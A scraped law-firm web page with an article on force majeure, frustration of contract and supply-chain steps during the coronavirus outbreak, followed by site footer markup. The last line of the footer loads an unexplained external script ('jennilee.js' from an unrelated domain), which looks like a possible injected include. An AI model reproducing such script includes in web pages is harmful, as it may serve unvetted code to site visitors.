<h3><strong>How might your contract protect you?</strong></h3>
<p>The key clause to look for in your commercial contracts is a force majeure clause. This clause typically relieves one or both parties from performance of their contractual obligations following the occurrence of specified, unforeseeable events. These often include natural disaster, labour or trade disputes and terrorist attacks. Declaring a force majeure event may allow an affected party to avoid liability for non-performance of contractual obligations and/or grant the affected party extended time for performance, provided that they can show that they have tried to mitigate the effects of the event.</p>
<p>A coronavirus outbreak does not necessarily trigger force majeure provisions, and whether a supplier can rely on a force majeure clause will depend on how the clause is drafted. Some clauses may expressly list &#8220;epidemic or pandemic&#8221; as a force majeure event. COVID-19 has moved from the &#8220;epidemic&#8221; level to the &#8220;pandemic&#8221; level as the situation across the world has evolved, and would clearly fall into these categories if stated in a contract. Other force majeure clauses may include &#8220;acts of government&#8221;, which may be applicable given that some factory closures have been ordered by the Chinese authorities in an attempt to stem the spread of the virus.</p>
<p>The remedies available to a supplier seeking to rely on a force majeure clause will also be determined by the way the clause is drafted. Some contracts may simply provide for an extended timeframe for the supplier to meet its obligations, others may allow the customer to terminate the contract.</p>
<h3><strong>What happens if you have no force majeure clause?</strong></h3>
<p>When an unexpected event, outside of the parties&#8217; control, occurs after a contract has been entered into and results in that contract becoming impossible (physically or legally) to perform, that contract is said to be &#8220;frustrated&#8221; and the parties are automatically discharged from their obligations. Frustration can have complicated consequences and is difficult to establish. The doctrine of frustration is limited and cannot be relied on where other provision has been made (for example, when you have agreed a force majeure clause); when performance is possible by an alternative method; when performance has become more expensive; or because a party&#8217;s suppliers are not performing.</p>
<h3><strong>What action should businesses take?</strong></h3>
<p>Whether your supply chain is currently under strain, or likely to be affected should the virus continue to spread, it is important to consider the following steps:</p>
<ol>
<li>Ensure you have a clear picture of your supply chain, including the locations of suppliers&#8217; sub-contractors and their sub-contractors and so on, to enable you to build a risk profile and pre-empt likely issues.</li>
</ol>
<ol>
<li value="2">Review your contracts for force majeure or other relevant clauses and obtain advice as to whether you are likely to be able to rely on them based on their current wording. Consider whether there are any restrictions or conditions on your use of the clause (for example, time limits for notification of a qualifying event).</li>
</ol>
<ol>
<li value="3">Consider steps you or your supplier could take to mitigate losses – this will be vital if you choose to rely on a force majeure clause – such as actively searching for opportunities to temporarily cover the expected gap in supply.</li>
</ol>
<ol>
<li value="4">Check your insurance arrangements and look for wording in policies which relates to global health emergencies of this kind, particularly if shipping goods to or from a heavily affected country.</li>
</ol>
<ol>
<li value="5">Future-proof any contracts currently being negotiated by including provisions relevant to the outbreak and, if necessary, amend existing contracts where possible.</li>
</ol>
<p>We recommend that you obtain professional advice prior to taking any action in relation to your supply contracts. For further information or advice on commercial arrangements or supply chain issues, please contact one of our Commercial team:</p>
<p><a href="https://www.michelmores.com/our-people/profiles/david-thompson" target="_blank" rel="noopener">David Thompson</a>, Partner</p>
<p><a href="https://www.michelmores.com/our-people/profiles/philippa-collison" target="_blank" rel="noopener">Philippa Collinson</a>, Solicitor</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Authors</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/david-thompson/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="David Thompson"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/David-Thompspon-min1-768x527.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/David-Thompspon-min1-768x527.jpg"
                                 alt="David Thompson"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/david-thompson/">David Thompson</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/philippa-collison/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Philippa Collison"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Screen-Use-96-dpi-768x555.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Screen-Use-96-dpi-768x555.jpg"
                                 alt="Philippa Collison"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/philippa-collison/">Philippa Collison</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="15575"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2025 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
